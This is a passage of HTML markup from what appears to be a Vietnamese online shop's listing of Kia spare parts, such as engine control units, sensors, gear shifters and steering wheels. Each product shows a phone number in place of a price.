 <a href='/01/65/457/HOP-DIEU-KHIEN-DONG-CO-ECU-NEW-SPORTAGE.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/458/HOP-DIEU-KHIEN-DONG-CO-ECU-K3.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl112_Image1" border="0" title="" alt="HỘP ĐIỀU KHIỂN ĐỘNG CƠ (ECU) K3" src="/upanh/sanpham/391172BAA0%20H%e1%bb%98P%20%c4%90I%e1%bb%80U%20KHI%e1%bb%82N%20%c4%90%e1%bb%98NG%20C%c6%a0%20(ECU)K3_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/458/HOP-DIEU-KHIEN-DONG-CO-ECU-K3.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl112_Label3">HỘP ĐIỀU KHIỂN ĐỘNG CƠ (ECU) K3</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/458/HOP-DIEU-KHIEN-DONG-CO-ECU-K3.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/459/HOP-DIEU-KHIEN-DONG-CO-ECU-SEDONA.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl113_Image1" border="0" title="" alt="HỘP ĐIỀU KHIỂN ĐỘNG CƠ (ECU) SEDONA" src="/upanh/sanpham/391232FCC0%20H%e1%bb%98P%20%c4%90I%e1%bb%80U%20KHI%e1%bb%82N%20%c4%90%e1%bb%98NG%20C%c6%a0%20(ECU)SEDONA_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/459/HOP-DIEU-KHIEN-DONG-CO-ECU-SEDONA.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl113_Label3">HỘP ĐIỀU KHIỂN ĐỘNG CƠ (ECU) SEDONA</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/459/HOP-DIEU-KHIEN-DONG-CO-ECU-SEDONA.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/460/HOP-DIEU-KHIEN-DONG-CO-ECU-16L-AT-KHONG-IMMOBILIZER-CERATO-FORTE.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl114_Image1" border="0" title="" alt="HỘP ĐIỀU KHIỂN ĐỘNG CƠ (ECU) (1.6L, AT, KHÔNG IMMOBILIZER CERATO FORTE" src="/upanh/sanpham/391242B080%20H%e1%bb%98P%20%c4%90I%e1%bb%80U%20KHI%e1%bb%82N%20%c4%90%e1%bb%98NG%20C%c6%a0%20(ECU)%20(1.6L,%20AT,%20KH%c3%94NG%20IMMOBILIZER%20CERATO%20FORTE_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/460/HOP-DIEU-KHIEN-DONG-CO-ECU-16L-AT-KHONG-IMMOBILIZER-CERATO-FORTE.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl114_Label3">HỘP ĐIỀU KHIỂN ĐỘNG CƠ (ECU) (1.6L, AT, KHÔNG IMMOBILIZER CERATO FORTE</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/460/HOP-DIEU-KHIEN-DONG-CO-ECU-16L-AT-KHONG-IMMOBILIZER-CERATO-FORTE.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/461/HOP-DIEU-KHIEN-DONG-CO-ECU-CERATO-FORTE.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl115_Image1" border="0" title="" alt="HỘP ĐIỀU KHIỂN ĐỘNG CƠ (ECU) CERATO FORTE" src="/upanh/sanpham/391242B560%20H%e1%bb%98P%20%c4%90I%e1%bb%80U%20KHI%e1%bb%82N%20%c4%90%e1%bb%98NG%20C%c6%a0%20(ECU)%20CERATO%20FORTE%20_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/461/HOP-DIEU-KHIEN-DONG-CO-ECU-CERATO-FORTE.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl115_Label3">HỘP ĐIỀU KHIỂN ĐỘNG CƠ (ECU) CERATO FORTE</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/461/HOP-DIEU-KHIEN-DONG-CO-ECU-CERATO-FORTE.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/462/HOP-DIEU-KHIEN-DONG-CO-ECU-K3.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl116_Image1" border="0" title="" alt="HỘP ĐIỀU KHIỂN ĐỘNG CƠ (ECU) K3" src="/upanh/sanpham/391282BAA1%20H%e1%bb%98P%20%c4%90I%e1%bb%80U%20KHI%e1%bb%82N%20%c4%90%e1%bb%98NG%20C%c6%a0%20(ECU)%20K3_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/462/HOP-DIEU-KHIEN-DONG-CO-ECU-K3.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl116_Label3">HỘP ĐIỀU KHIỂN ĐỘNG CƠ (ECU) K3</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/462/HOP-DIEU-KHIEN-DONG-CO-ECU-K3.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/463/CAM-BIEN-NHIET-DO-NHOT-LAM-MAT-G-CARENS.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl117_Image1" border="0" title="" alt="CẢM BIẾN NHIỆT ĐỘ NHỚT LÀM MÁT (G) CARENS" src="/upanh/sanpham/392203C100%20(C%e1%ba%a2M%20BI%e1%ba%beN%20NHI%e1%bb%86T%20%c4%90%e1%bb%98%20NH%e1%bb%9aT%20L%c3%80M%20M%c3%81T%20(G)%20CARENS)_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/463/CAM-BIEN-NHIET-DO-NHOT-LAM-MAT-G-CARENS.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl117_Label3">CẢM BIẾN NHIỆT ĐỘ NHỚT LÀM MÁT (G) CARENS</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/463/CAM-BIEN-NHIET-DO-NHOT-LAM-MAT-G-CARENS.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/464/HEO-CAI-LY-HOP-CARNIVAL8-CHO.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl118_Image1" border="0" title="" alt="HEO CÁI LY HỢP CARNIVAL8 CHỖ" src="/upanh/sanpham/416004D000%20(HEO%20C%c3%81I%20LY%20H%e1%bb%a2P%20CARNIVAL8%20CH%e1%bb%96)_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/464/HEO-CAI-LY-HOP-CARNIVAL8-CHO.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl118_Label3">HEO CÁI LY HỢP CARNIVAL8 CHỖ</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/464/HEO-CAI-LY-HOP-CARNIVAL8-CHO.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/465/CONG-TAC-BAO-VI-TRI-DI-SO-AT-CARNIVALSPORTAGESORENTO.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl119_Image1" border="0" title="" alt="CÔNG TẮC BÁO VỊ TRÍ ĐI SỐ (AT) CARNIVAL,SPORTAGE,SORENTO" src="/upanh/sanpham/427003B010%20C%c3%94NG%20T%e1%ba%aeC%20B%c3%81O%20V%e1%bb%8a%20TR%c3%8d%20%c4%90I%20S%e1%bb%90%20(AT)%20CARNIVALSPORTAGESORENTO_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/465/CONG-TAC-BAO-VI-TRI-DI-SO-AT-CARNIVALSPORTAGESORENTO.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl119_Label3">CÔNG TẮC BÁO VỊ TRÍ ĐI SỐ (AT) CARNIVAL,SPORTAGE,SORENTO</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/465/CONG-TAC-BAO-VI-TRI-DI-SO-AT-CARNIVALSPORTAGESORENTO.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/466/HOP-CAN-DI-SO-CERATO-2007.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl120_Image1" border="0" title="" alt="HỘP CẦN ĐI SỐ CERATO (2007)" src="/upanh/sanpham/437002F420%20H%e1%bb%98P%20C%e1%ba%a6N%20%c4%90I%20S%e1%bb%90%20CERATO%20(2007)%20_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/466/HOP-CAN-DI-SO-CERATO-2007.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl120_Label3">HỘP CẦN ĐI SỐ CERATO (2007)</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/466/HOP-CAN-DI-SO-CERATO-2007.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/467/OP-DAU-CAN-SO-MT-PICANTO-CKD-2012.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl121_Image1" border="0" title="" alt="ỐP ĐẦU CẦN SỐ (MT) PICANTO CKD 2012" src="/upanh/sanpham/437111Y100EQ%20%e1%bb%90P%20%c4%90%e1%ba%a6U%20C%e1%ba%a6N%20S%e1%bb%90%20(MT)%20PICANTO%20CKD%202012%20_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/467/OP-DAU-CAN-SO-MT-PICANTO-CKD-2012.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl121_Label3">ỐP ĐẦU CẦN SỐ (MT) PICANTO CKD 2012</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/467/OP-DAU-CAN-SO-MT-PICANTO-CKD-2012.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/468/BIEN-MO-HOP-SO-TU-DONG-NEW-SORENTO.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl122_Image1" border="0" title="" alt="BIẾN MÔ HỘP SỐ TỰ ĐỘNG NEW SORENTO" src="/upanh/sanpham/451003B800%20BI%e1%ba%beN%20M%c3%94%20H%e1%bb%98P%20S%e1%bb%90%20T%e1%bb%b0%20%c4%90%e1%bb%98NG%20NEW%20SORENTO_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/468/BIEN-MO-HOP-SO-TU-DONG-NEW-SORENTO.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl122_Label3">BIẾN MÔ HỘP SỐ TỰ ĐỘNG NEW SORENTO</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/468/BIEN-MO-HOP-SO-TU-DONG-NEW-SORENTO.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/469/BO-VAN-TIET-LUU-HOP-SO--NEW-SPORTAGE-14-16.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl123_Image1" border="0" title="" alt="BỘ VAN TIẾT LƯU HỘP SỐ  NEW SPORTAGE 14, 16" src="/upanh/sanpham/462123B200%20%20(B%e1%bb%98%20VAN%20TI%e1%ba%beT%20L%c6%afU%20H%e1%bb%98P%20S%e1%bb%90%20%20NEW%20SPORTAGE%2014,%2016)_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/469/BO-VAN-TIET-LUU-HOP-SO--NEW-SPORTAGE-14-16.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl123_Label3">BỘ VAN TIẾT LƯU HỘP SỐ  NEW SPORTAGE 14, 16</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/469/BO-VAN-TIET-LUU-HOP-SO--NEW-SPORTAGE-14-16.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/470/CUC-TAY-NAM-CAN-SO-NEW-MORNING.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl124_Image1" border="0" title="" alt="CỤC TAY NẮM CẦN SỐ NEW MORNING" src="/upanh/sanpham/467111Y000GAH%20(C%e1%bb%a4C%20TAY%20N%e1%ba%aeM%20C%e1%ba%a6N%20S%e1%bb%90%20NEW%20MORNING)%20_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/470/CUC-TAY-NAM-CAN-SO-NEW-MORNING.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl124_Label3">CỤC TAY NẮM CẦN SỐ NEW MORNING</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/470/CUC-TAY-NAM-CAN-SO-NEW-MORNING.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/471/TRUC-CAC-DANG-CAU-TRUOC-NEW-SORENTO.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl125_Image1" border="0" title="" alt="TRỤC CÁC ĐĂNG CẦU TRƯỚC NEW SORENTO" src="/upanh/sanpham/493002P100%20TR%e1%bb%a4C%20C%c3%81C%20%c4%90%c4%82NG%20C%e1%ba%a6U%20TR%c6%af%e1%bb%9aC%20NEW%20SORENTO%20_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/471/TRUC-CAC-DANG-CAU-TRUOC-NEW-SORENTO.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl125_Label3">TRỤC CÁC ĐĂNG CẦU TRƯỚC NEW SORENTO</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/471/TRUC-CAC-DANG-CAU-TRUOC-NEW-SORENTO.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/472/LAP-GIUA-NEW-SPORTAGE.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl126_Image1" border="0" title="" alt="LÁP GIỮA NEW SPORTAGE" src="/upanh/sanpham/495602S250%20L%c3%81P%20GI%e1%bb%aeA%20NEW%20SPORTAGE%20_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/472/LAP-GIUA-NEW-SPORTAGE.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl126_Label3">LÁP GIỮA NEW SPORTAGE</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/472/LAP-GIUA-NEW-SPORTAGE.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/473/NGONG-MAY-O-TRUOC-TRAI-MORNING-2012.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl127_Image1" border="0" title="" alt="NGỖNG MAY Ơ TRƯỚC, TRÁI MORNING 2012" src="/upanh/sanpham/517151Y000%20NG%e1%bb%96NG%20MAY%20%c6%a0%20TR%c6%af%e1%bb%9aC,%20TR%c3%81I%20MORNING%202012%20_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/473/NGONG-MAY-O-TRUOC-TRAI-MORNING-2012.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl127_Label3">NGỖNG MAY Ơ TRƯỚC, TRÁI MORNING 2012</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/473/NGONG-MAY-O-TRUOC-TRAI-MORNING-2012.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/474/DAU-DOT-TRUOC-PHAI-MORNING-2012.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl128_Image1" border="0" title="" alt="ĐẦU ĐÓT TRƯỚC, PHẢI MORNING 2012" src="/upanh/sanpham/517161Y000%20%c4%90%e1%ba%a6U%20%c4%90%c3%93T%20TR%c6%af%e1%bb%9aC,%20PH%e1%ba%a2I%20MORNING%202012%20_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/474/DAU-DOT-TRUOC-PHAI-MORNING-2012.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl128_Label3">ĐẦU ĐÓT TRƯỚC, PHẢI MORNING 2012</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/474/DAU-DOT-TRUOC-PHAI-MORNING-2012.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/475/GIA-DO-MAY-O-SAU-TRAI-SORENTO.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl129_Image1" border="0" title="" alt="GIÁ ĐỠ MAY Ơ SAU TRÁI SORENTO" src="/upanh/sanpham/527102P000%20GIA%cc%81%20%c4%90%c6%a0%cc%83%20MAY%20%c6%a0%20SAU%20TRA%cc%81I%20SORENTO%20_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/475/GIA-DO-MAY-O-SAU-TRAI-SORENTO.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl129_Label3">GIÁ ĐỠ MAY Ơ SAU TRÁI SORENTO</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/475/GIA-DO-MAY-O-SAU-TRAI-SORENTO.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/476/NAP-CHUP-MAM-BANH-XE-PICANTO-2012.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl130_Image1" border="0" title="" alt="NẮP CHỤP MÂM BÁNH XE PICANTO 2012" src="/upanh/sanpham/529601Y100%20N%e1%ba%aeP%20CH%e1%bb%a4P%20M%c3%82M%20B%c3%81NH%20XE%20PICANTO%202012%20_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/476/NAP-CHUP-MAM-BANH-XE-PICANTO-2012.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl130_Label3">NẮP CHỤP MÂM BÁNH XE PICANTO 2012</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/476/NAP-CHUP-MAM-BANH-XE-PICANTO-2012.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/477/PHUOC-NHUN-TRUOC-PHAI-RIO.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl131_Image1" border="0" title="" alt="PHUỘC NHÚN TRƯỚC, PHẢI RIO" src="/upanh/sanpham/546601G200%20(PHU%e1%bb%98C%20NH%c3%9aN%20TR%c6%af%e1%bb%9aC,%20PH%e1%ba%a2I%20RIO)_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/477/PHUOC-NHUN-TRUOC-PHAI-RIO.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl131_Label3">PHUỘC NHÚN TRƯỚC, PHẢI RIO</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/477/PHUOC-NHUN-TRUOC-PHAI-RIO.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/478/VO-LANG-TAY-LAI-CARENS-G-16L.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl132_Image1" border="0" title="" alt="VÔ LĂNG TAY LÁI CARENS (G, 1.6L)" src="/upanh/sanpham/561101D000WK%20V%c3%94%20L%c4%82NG%20TAY%20L%c3%81I%20CARENS%20(G,%201.6L)%20_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/478/VO-LANG-TAY-LAI-CARENS-G-16L.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl132_Label3">VÔ LĂNG TAY LÁI CARENS (G, 1.6L)</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/478/VO-LANG-TAY-LAI-CARENS-G-16L.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/65/479/VO-LANG-TAY-LAI-MORNING.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl133_Image1" border="0" title="" alt="VÔ LĂNG TAY LÁI MORNING" src="/upanh/sanpham/561101Y1208O%20V%c3%94%20L%c4%82NG%20TAY%20L%c3%81I%20MORNING%20_result.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/65/479/VO-LANG-TAY-LAI-MORNING.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl133_Label3">VÔ LĂNG TAY LÁI MORNING</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936 303 342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/65/479/VO-LANG-TAY-LAI-MORNING.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

